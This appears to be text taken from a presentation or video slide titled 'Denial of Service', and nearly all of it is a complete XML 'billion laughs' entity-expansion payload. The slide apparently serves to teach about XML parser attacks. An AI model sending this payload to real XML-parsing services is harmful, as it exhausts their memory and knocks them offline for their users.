 Denial of Service
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE lolz [<!ENTITY lol "lol"><!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">]>
<tag>&lol9;</tag>
8:09 / 19:28